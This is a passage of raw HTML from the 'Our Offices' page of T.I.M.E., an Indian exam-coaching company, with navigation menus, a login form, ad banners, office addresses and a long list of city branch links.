										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=NEET">NEET</a></li>
                                        <li><a href="https://www.time4education.com/GATE/Previous-GATE-Analysis/2020">GATE</a>
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CLAT">CLAT</a>	
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=IPM">IPM/BBA</a>
                                    </ul>                    
                                </li>	
								<li class="dropdown"><a href="https://www.time4education.com/local/timecms/corres_online.php">Corr. Courses</a></li>
                                <!--li class="dropdown"> <a href="/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a> </li--> 
                                  
                                <li class="dropdown"><a href="https://www.time4education.com/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a></li>
                                                                   
                            <div class="time-fran"> <a href="https://www.time4education.com/Apply-for-TIME-Franchise"><i class="fa fa-hand-o-right"></i>Apply For Franchise</a> </div>
                                                          
                            <!--div class="time-fran"> <a href="/Apply-for-TIME-Franchise"><i class="fa fa-hand-o-right"></i>Apply For Franchise</a> </div-->
                            </ul>   
			</div>
			</nav>
		        </div>   
                    </div>
		</div>
	    </div><!--/container Web-->
	    <!-- End Web Header Section -->
	    <div class="container mobi">
		    <div class="modal fade" id="myModal2" role="dialog">
			    <div class="modal-dialog1">
			    <!-- Modal content-->
			    <div class="modal-content">
				<div class="modal-header lghd">
				    					<div class="btcls">
				    <button type="button" class="close" data-dismiss="modal"><i class="fa fa-times"></i></button>
				</div>
				   <h2 class="modal-title">Log in</h2>
				   <form action="https://www.time4education.com/login/index.php" method="post" id="login"  >
					<div class="loginform">
					    <div class="form-input">
						<label for="username">Username</label><br>
						<input type="text" name="username" id="username" required size="15" value="" />
					    </div>
					    <div class="form-input">
						<label for="password">Password</label><br>
						<input type="password" name="password" id="password" required size="15" value=""  />
					    </div>
					</div>
					<div class="lgbtns">
										    <div class="rememberpass">
						<input type="checkbox" name="rememberusername" id="rememberusername" value="1" style="margin: 0;"  />
						  <!--label for="rememberusername">Remember username</label-->
						<label for="rememberusername">Remember me</label>
					    </div>
										    <div class="lgbt">
						<input id="anchor" type="hidden" name="anchor" value="" />
						<script>document.getElementById('anchor').value = location.hash</script>
						<input type="submit" id="loginbtn" value="Log in" class="loginbtn"/>
					    </div>
					</div>
					<div class="forgetpass"><a href="login/forgot_password.php">Forgot Password?</a></div>
				    </form>
				</div>
				<div class="modal-body">
					<div class="loginbox clearfix onecolumn">
						<div class="signuppanel">
						<div class="subcontent">
							<!--<h2> T.I.M.E. Student Portal</h2>-->
							<h4 class="timeWel">Dear Student,<br/>Welcome to T.I.M.E.</h4><br/>
							If you have already enrolled with us at a <b>T.I.M.E.</b> Center, but do not have a web-login yet, please use the "<b>Register Now</b>" button.											 <!--div class="signupform">
											   <form action="signup.php" method="get" id="signup">
											   <div><input type="submit" value="Register Now" /></div>
											   </form>
											 </div-->
													</div>
						<div class="loginpanel">
											  <!--<div class="skiplinks"><a class="skip" href="signup.php">Skip to create new account</a></div>-->
											
						  <div class="subcontent loginsub">
														<!--<div class="signupHead">Newly Enrolled? </div> -->
							<div class="signupform">
							   <form action="https://www.time4education.com/login/aspregister.php?" method="get" id="signup">
							   <div><input type="submit" value="Register Now" class="signupbtn"/></div>
							   </form>
							 </div>
							
							<div class="desc">
															</div>
						  </div>

											 </div>
						</div>

										</div>
					<div style="padding:0; width: 100%; text-align: center; overflow: hidden;">
												
                        
                        <a href="https://www.greatlakes.edu.in/admissions/?utm_source=time&utm_medium=slbannerjan&utm_campaign=slbannerjanpmdm26" onclick='ga("send","event","BannerAds","Click","dsb_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gl-login-03-01-2026.gif" alt="gl-Ad" style="border: 1px Solid #ccc; display: inline-block; float:left; width:48.7%; margin-right:3px;" class="banner-click" data-banner="gl_Login" data-name="gl"></a>
                        
                        <!--<a href="https://admissions.gim.ac.in/?utm_source=TIME&utm_medium=loginbanner&utm_campaign=GIM2026-28" onclick='ga("send","event","BannerAds","Click","gim_login")' target="_blank" style="margin: 0 auto;"><img src="https://www.time4education.com/theme/times/time/images/gim-login-26-12-2025.gif" alt="gim-Ad" style="border: 1px Solid #ccc; display: inline-block; float:left; width:48.7%;" class="banner-click" data-banner="gim_login" data-name="gim"></a>-->
                                                					</div>
                    
				    </div>
				</div>
			    </div>			
		       </div>
			   
		    <div class="logotemp"> 
                <div class="logo"><a href="https://www.time4education.com"><img class="img-responsive" src="https://www.time4education.com/theme/times/time/images/logo-mobi.png" alt="T.I.M.E. 4 Education"></a>
                    <a href="https://clatprepindia.com/"><img class="img-responsive" style="margin-left: 10px;" src="https://www.time4education.com/theme/times/time/images/pline_mobi5.png" alt="T.I.M.E. 4 Education"></a></div>
                    </div>
		<div class="row">
		    <div class="menutemp">  
			<header>
			    <div class="navbar navbar-top ">  
				<div id="navigation">
				<div id="cssmenu2">   
				<ul>  
				    <li class="has-sub"><span class="submenu-button"></span>
				    <a href="#">About Us</a>   
				    <ul>   
					<li><a href="https://www.time4education.com/About-TIME">Overview</a>
					<li><a href="https://www.time4education.com/TIME-Philosophy">Our Philosophy</a>
					<li><a href="https://www.time4education.com/Meet-the-Promoters">Meet the Promoters</a>
                                    </ul>                      
					<li class="has-sub"><span class="submenu-button"></span><a href="#">Our Results</a>  
				    <ul> 
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gQ0FUIFJlc3VsdHM=&titleid=59037">CAT/MBA</a>   
						<li><a href="https://www.time4education.com/local/articlecms/page.php?id=151">Bank Exams</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=18&title=T3VyIFJlc3VsdHM=&titleid=773">GATE</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=28&title=R01BVCBAIFQuSS5NLkUu&titleid=494">GMAT</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=T3VyIFJlc3VsdHM=&titleid=664">JEE/Engg</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=22&title=VC5JLk0uRS4gTkVFVCBSZXN1bHRz&titleid=58873">NEET</a></li>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=23&title=VC5JLk0uRSBDTEFUIFJlc3VsdHM=&titleid=795">CLAT</a>
						<li><a href="https://www.time4education.com/IPM-Results/2019">IPM/BBA</a>
						<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=VC5JLk0uRS4gSUNFVCBSZXN1bHRz&titleid=723">ICET</a>         
                     </ul>        
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Our Offices</a>
                                    <ul>     
                                        <li class="has-sub"><span class="submenu-button"></span><a href="#">Metros</a>  
                                        <ul>          
                                             <li><a href="https://www.time4education.com/Bangalore">Bangalore</a>
                                            <li><a href="https://www.time4education.com/Chennai">Chennai</a>
                                            <li><a href="https://www.time4education.com/Cochin">Cochin</a>
                                            <li><a href="https://www.time4education.com/Delhi">Delhi</a>
                                            <li><a href="https://www.time4education.com/Hyderabad">Hyderabad</a>
                                            <li><a href="https://www.time4education.com/Kolkata">Kolkata</a>
                                            <li><a href="https://www.time4education.com/Mumbai">Mumbai</a>
                                            <li><a href="https://www.time4education.com/Pune">Pune</a>
                                        </ul>                              
                                        <li><a href="https://www.time4education.com/TIME-Offices">Rest of India</a>
                                        </li>
                                        </ul>
                    </li>
					   <li><a href="https://www.time4education.com/local/locationcms/contactus.php">Enquire Here</a>
                                    
				    <li><a href="#">Enroll Online</a>
					<ul>
					    <li><a href=#>Correspondence/Online</a>
					<ul>
					    <li><a href="https://www.time4education.com/CAT-Correspondence">CAT/MBA</a>
					    <li><a href="https://www.time4education.com/BankExams/Bank-Courses-at-TIME/Correspondence-Course">Bank Exams / SSC-CGLE</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=33&title=VC5JLk0uRS4gT2ZmZXJpbmdzIGZvciBSZWNydWl0bWVudCBUcmFpbmluZyAoQ1JUKQ==&titleid=1312">Recruitment Training (CRT)</a>
					    <li><a href="https://www.time4education.com/GATE-Correspondence">GATE</a>
					    <li><a href="https://www.time4education.com/GMAT-Correspondence-Online">GMAT<sup>®</sup>Exam</a>
					    <li><a href="https://www.time4education.com/GRE-Correspondence">GRE<sup>®</sup>Test</a>
					    <li><a href="https://www.time4education.com/NTSE-Correspondence">NTSE</a>
					    <li><a href="https://www.time4education.com/IIT-Foundation-Correspondence">IIT-Foundation</a>
					    <li><a href="https://www.time4education.com/JEE-Engg-Correspondence">JEE</a>
					    <li><a href="https://www.time4education.com/CLAT/TIMEs-Offerings-for-CLAT/CorrespondenceOnline">CLAT</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=36&title=Q0RTIEAgVC5JLk0uRS4=&titleid=1197">CDS</a>
					    <li><a href="https://www.time4education.com/IPM/IPM-Coaching-TIME/CorrespondenceOnline">IPM/BBA</a>
					    <li><a href="https://www.time4education.com/local/timecms/page.php?id=206">NDA</a>
					</ul>
					    <li><a href=#>Online Test Series</a>
					<ul>
					    <li><a href="https://www.time4education.com/AIMCAT">All India Mock CATs (AIMCATs)</a>
					    <li><a href="https://www.time4education.com/BITSAT-Test-Series">BITSAT</a>
					    <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=9&title=Q0FUL01CQSBPZmZlcmluZ3MgYnkgVC5JLk0uRS4=&titleid=1028">OMETs (XAT /SNAP /NMAT /TISS)</a>
					    <li><a href="https://www.time4education.com/GATE-Test-Series">All India Mock GATEs (AIMGATEs)</a>
					    <li><a href="https://www.time4education.com/BankExams/Bank-Courses-at-TIME/Online-Test-Series">Bank Exams / SSC-CGLE</a>
					    <li><a href="https://www.time4education.com/GMAT/Test-Series">GMAT® Exam</a>
					    <li><a href="https://www.time4education.com/AIMMAT">MAT</a>
					    <li><a href="https://www.time4education.com/CRT/TIME-Offerings-for-CRT/Online-Test-Series">Recruitment Training (CRT)</a>
					</ul>
					</ul>
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Exam Notifications</a>
                                    <ul> 
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=CAT/MBA">CAT/MBA</a>
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=Bank">Bank Exams</a>  
                                        <li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=GATE">GATE</a>
                                        <!--<li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=35&title=QWJvdXQgTUNB&titleid=611">MCA</a>-->
					<li><a href="https://www.time4education.com/local/articlecms/notifications.php?course=JEE/Engg">JEE/Engg</a>         
                                    </ul>
				    <li class="has-sub"><span class="submenu-button"></span><a href="#">Test Analyses</a>
                                    <ul> 
                                        <li><a href="https://www.time4education.com/my/resultAnalysis.php?course=CAT/MBA">CAT/MBA</a> 
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=16&title=UHJldmlvdXMgRXhhbSBBbmFseXNlcw==&titleid=344">Bank Exams</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=32&title=U1NDIEV4YW0gQW5hbHlzZXMgYW5kIFNvbHV0aW9ucw==&titleid=1452">SSC CGLE</a>
                                        <li><a href="https://www.time4education.com/local/tempcms/CAT-Template.php?retid=21&title=SkVFIFByZXZpb3VzIFBhcGVycw==&titleid=840">JEE/Engg</a>
										<li><a href="https://www.time4education.com/my/resultAnalysis.php?course=NEET">NEET</a></li>
                                        <li><a href="https://www.time4education.com/GATE/Previous-GATE-Analysis/2020">GATE</a>         
                                    </ul>
                                    <li class="dropdown"><a href="https://www.time4education.com/local/timecms/corres_online.php">Corr. Courses</a></li>
				    <!--li><a href="/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a>
				    <li><a href="/Apply-for-TIME-Franchise">Apply For Franchise</a-->
                                         
                                <li><a href="https://www.time4education.com/TIME-Careers">Careers @ <strong>T.I.M.E.</strong></b></a>
                                                               
                               
                            <li><a href="https://www.time4education.com/Apply-for-TIME-Franchise">Apply For Franchise</a>
                                                        				    <li>
				    <!--div class="time-log"> <a href="https://www.time4education.com/login"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div-->  
					
 <div class="time-log"> <a href="#" data-toggle="modal" data-target="#myModal2"><img src="https://www.time4education.com/theme/times/time/images/log-img.png" alt="Login">Login</a> </div>
 				</ul>
				</div>
			</div>     
		    </div>   
		    </header>
		</div>
		</div>
	    </div>



	</div><!--/header-->  

        <!--pre login header ends here-->       

		<script src="https://www.time4education.com/theme/times/time/js/menumaker.js?v=1.0"></script>


    <!--nav role="navigation" class="main-nav">
        <div class="container">
            <div class="navbar-header">
                <button class="navbar-toggle btn-navbar" type="button" data-toggle="collapse" data-target="#nav-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button><!--//nav-toggle-->
            <!--/div><!--//navbar-header-->
            <!--div id="nav-collapse" class="nav-collapse collapse">
                             
            </div>
               
        </div>
        
    </nav><!--//main-nav-->
   <!--If user not logged in this will appears-->
            
        
     <div id="page" class="container">
        <div id="page-content" class="row">
            <section id="region-main">
                <div class="region-main-inner">
                	<div id="page-navbar" class="clearfix">
                		<nav class="breadcrumb-button"></nav>
                    	<div class="breadcrumb-nav"><span class="accesshide">Page path</span><ul class="breadcrumb"><li><a href="https://www.time4education.com/">Home</a> <span class="divider"> <span class="accesshide " ><span class="arrow_text">/</span>&nbsp;</span><span class="arrow sep">&#x25B6;&#xFE0E;</span> </span></li><li><span tabindex="0">Our Offices</span></li></ul></div>
                	</div>                	
                    <div role="main" id="adjs_div"><span id="maincontent"></span><div class="content-inner">
<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
	<div class="address-box">
		<div class="location-heading">Registered Office</div>
			<div class="add-inner">
			<p>95B, 2nd floor,<br>Siddamsetty Complex, Park Lane,<br>Secunderabad - 500 003.</p>
			<ul>
			<li class="add-phone"><a href="tel:040-40088400">040-40088400</a>, <a href="tel:040-40088300">040-40088300</a></li>
			<li class="add-fax"><a href="fax:040-27847334">040-27847334</a> </li>
            <li class="add-mail"><a href="mailto:info@time4education.com">info@time4education.com</a></li>
			</ul>
			</div><!--add inner-->
	</div><!--address-box-->
</div>
<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
	<div class="address-box">
		<div class="location-heading">Branch Office</div>
			<div class="add-inner">
			<p>111/9, 1st Floor, Kishangarh,<br>Aruna Asaf Ali Marg,<br>Vasant Kunj, New Delhi - 110070</p>
			<ul>
			<li>&nbsp;</li>
			<li>&nbsp;</li>
            <li>&nbsp;</li>
			</ul>
			</div><!--add inner-->
	</div><!--address-box-->
</div>
<div class="t-top">
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Bangalore" class=" t-left"><img src="/theme/times/time/images/Bangalore.jpg" alt="Bangalore"></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Chennai" class=" t-left"><img src="/theme/times/time/images/Chennai.jpg" alt="Chennai"></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Cochin" class=" t-left"><img src="/theme/times/time/images/Cochin.jpg" alt="Cochin"></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">	
	<a href="/Delhi" class=" t-left"><img src="/theme/times/time/images/Delhi.jpg" alt="Delhi"></a>
	</div>
</div>
<div class="t-top">
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Hyderabad" class=" t-left"><img src="/theme/times/time/images/Hyderabad.jpg" alt="Hyderabad"></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Kolkata" class=" t-left"><img src="/theme/times/time/images/Kolkata.jpg" alt="Kolkata"></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Mumbai" class=" t-left"><img src="/theme/times/time/images/Mumbai.jpg" alt="Mumbai"></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	</div>
</div>
 <div class="clearfix"></div>
<div class="tblOne">
	<!--<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Agartala">
	<div class="t-m-r">Agartala</div></a>
	</div>-->
	<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Agra">
	<div class="t-m-r">Agra</div></a>
	</div-->	
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Ahmedabad">
	<div class="t-m-r">Ahmedabad</div></a>
	</div>
	
</div>	
<div class="tblOne">
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Akola">
	<div class="t-m-r">Akola</div></a>
	</div>
	<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Allahabad">
	<div class="t-m-r">Allahabad</div></a>
	</div-->
	
	<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Ambala">
	<div class="t-m-r">Ambala</div></a>
	</div-->
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Amravati">
	<div class="t-m-r">Amravati</div></a>
	</div> 
</div>	
<div class=" tblOne">
   <!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Amritsar">
	<div class="t-m-r">Amritsar</div></a>
	</div-->
	<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="http://www.time4education.com/Anantapur">
	<div class="t-m-r">Anantapur</div></a>
	</div-->
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Angamali">
	<div class="t-m-r">Angamali</div></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Aurangabad">



	<div class="t-m-r">Aurangabad</div></a>
	</div>
	</div>
<div class=" tblOne">
     <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Baroda">
	<div class="t-m-r">Baroda</div></a>
	</div>












	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Bareilly">
	<div class="t-m-r">Bareilly</div></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Bhopal">
	<div class="t-m-r">Bhopal</div></a>
	</div>	
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Bhubaneswar">
	<div class="t-m-r">Bhubaneswar</div></a>
	</div>	
	</div>
<div class=" tblOne">
	<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Belgaum">
	<div class="t-m-r">Belgaum</div></a>
	</div-->
    <!-- <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Berhampur">
	<div class="t-m-r">Berhampur</div></a>
	</div>-->
	<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Bhagalpur">
	<div class="t-m-r">Bhagalpur</div></a>
	</div-->
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Bhilai">
	<div class="t-m-r">Bhilai</div></a>
	</div>	
	</div>	
<div class="tblOne">
     <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Bilaspur">
	<div class="t-m-r">Bilaspur</div></a>
	</div>
	<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Bhilwara">
	<div class="t-m-r">Bhilwara</div></a>
	</div-->
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Chandigarh">
	<div class="t-m-r">Chandigarh</div></a>
	</div>	
	
	</div>
<div class=" tblOne">

<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Coimbatore">
	<div class="t-m-r">Coimbatore</div></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Chalakudy">
	<div class="t-m-r">Chalakudy</div></a>
	</div>
      <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Chhindwara">
	<div class="t-m-r">Chhindwara</div></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Cuttack">
	<div class="t-m-r">Cuttack</div></a>
	</div>
	
	</div>	
<div class=" tblOne">
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="http://www.time4education.com/local/locationcms/location_directors.php?city=Davanagere">
	<div class="t-m-r">Davanagere</div></a>
	</div-->
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Dehradun">
	<div class="t-m-r">Dehradun</div></a>
	</div>
	<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/dhanbad">
	<div class="t-m-r">Dhanbad</div></a>
	</div-->
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Dharwad">
	<div class="t-m-r">Dharwad</div></a>
	</div>
	
	</div>	
<div class=" tblOne">
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Durgapur">
	<div class="t-m-r">Durgapur</div></a>
	</div>
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Erode">
	<div class="t-m-r">Erode</div></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Faridabad">
	<div class="t-m-r">Faridabad</div></a>
	</div>
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Gandhinagar">
	<div class="t-m-r">Gandhinagar</div></a>
	</div>	
	  
</div>	
<div class=" tblOne">
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="https://www.time4education.com/local/locationcms/location_directors.php?city=Ghaziabad">
	<div class="t-m-r">Ghaziabad</div></a>
	</div>
    
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="http://www.time4education.com/local/locationcms/location_directors.php?city=Goa">
	<div class="t-m-r">Goa</div></a>
	</div>	
    
	<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Gorakhpur">
	<div class="t-m-r">Gorakhpur</div></a>
	</div-->
	
    
    
	
	</div>
    
    
<div class="tblOne">
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Guntur">
	<div class="t-m-r">Guntur</div></a>

	</div-->
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Greater%20Noida">
	<div class="t-m-r">Greater Noida</div></a>
	</div>
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Gurgaon">
	<div class="t-m-r">Gurgaon</div></a>
	</div>
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Guwahati">
	<div class="t-m-r">Guwahati</div></a>
	</div>
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Gwalior">
	<div class="t-m-r">Gwalior</div></a>
	</div>
                      <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Haldwani">
	<div class="t-m-r">Haldwani</div></a>
	</div>

		</div>	
<div class=" tblOne">
  
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Hisar">
	<div class="t-m-r">Hisar</div></a>
	</div>
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="http://time4education.com/local/locationcms/location_directors.php?city=Hosur">
	<div class="t-m-r">Hosur</div></a>
</div-->
	 <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Hubli">
	<div class="t-m-r">Hubli</div></a>
	</div>
                      <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Indore">
	<div class="t-m-r">Indore</div></a>
	</div>

	</div>	
<div class=" tblOne">

<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Jaipur">
	<div class="t-m-r">Jaipur</div></a>
	</div>
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Jammu">
	<div class="t-m-r">Jammu</div></a>
	</div>
	 <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Jabalpur">
	<div class="t-m-r">Jabalpur</div></a>
	</div>	
                      <!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Jalandhar">
	<div class="t-m-r">Jalandhar</div></a>
	</div-->

		</div>		
<div class=" tblOne">	

<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Jalgaon">
	<div class="t-m-r">Jalgaon</div></a>
	</div>
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Jamshedpur">
	<div class="t-m-r">Jamshedpur</div></a>
	</div>
	<!--<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Jhansi">
	<div class="t-m-r">Jhansi</div></a>
	</div>-->
                      <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Jodhpur">
	<div class="t-m-r">Jodhpur</div></a>
	</div>

	</div>		
<div class=" tblOne">
    
			
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Kakinada">
	<div class="t-m-r">Kakinada</div></a>
	</div>	
    <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Karnal">
	<div class="t-m-r">Karnal</div></a>
        
	</div>
    <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Kanchipuram">
	<div class="t-m-r">Kanchipuram</div></a>
        
	</div>
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Kannur">
	<div class="t-m-r">Kannur</div></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Kanpur">
	<div class="t-m-r">Kanpur</div></a>
	</div>
                      <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Kolhapur">
	<div class="t-m-r">Kolhapur</div></a>
	</div>

	</div>		
<div class="tblOne">
	
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Kollam">
	<div class="t-m-r">Kollam</div></a>
	</div>
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Kota">
	<div class="t-m-r">Kota</div></a>
	</div>    
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Kottarakkara">
	<div class="t-m-r">Kottarakkara</div></a>
	</div-->
                      <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Kottayam">
	<div class="t-m-r">Kottayam</div></a>
	</div>
	</div>
<div class="tblOne">


	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Kozhikode">
	<div class="t-m-r">Kozhikode</div></a>
	</div>
	<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Ludhiana">
	<div class="t-m-r">Ludhiana</div></a>
	</div-->
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Lucknow">
	<div class="t-m-r">Lucknow</div></a>
	</div>
                      <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Madurai">
	<div class="t-m-r">Madurai</div></a>
	</div>
	</div>
<div class="tblOne">

<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Mangalore">
	<div class="t-m-r">Mangalore</div></a>
	</div>
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Mavelikara">
	<div class="t-m-r">Mavelikara</div></a>
	</div-->	
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/local/locationcms/location_directors.php?city=Meerut">
	<div class="t-m-r">Meerut</div></a>
	</div>
                    
	</div>
<div class=" tblOne">
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Moga">
	<div class="t-m-r">Moga</div></a>
	</div-->
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="https://time4education.com/local/locationcms/location_directors.php?city=Moradabad">
	<div class="t-m-r">Moradabad</div></a>
	</div>
<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Mysore">
	<div class="t-m-r">Mysore</div></a>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="/Nashik">
	<div class="t-m-r">Nashik</div></a>
	</div>	
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="http://time4education.com/local/locationcms/location_directors.php?city=Namakkal">
	<div class="t-m-r">Namakkal</div></a>
	</div-->

    <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="https://www.time4education.com/local/locationcms/location_directors.php?city=Nagercoil">
	<div class="t-m-r">Nagercoil</div></a>
	</div>                

      <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="https://www.time4education.com/local/locationcms/centerlist.php?city=Nagpur">
	<div class="t-m-r">Nagpur</div></a>
	</div>

    <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="https://www.time4education.com/Noida">
	<div class="t-m-r">Noida</div></a>
	</div>
</div>

                     
	
<!--div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
	<a href="
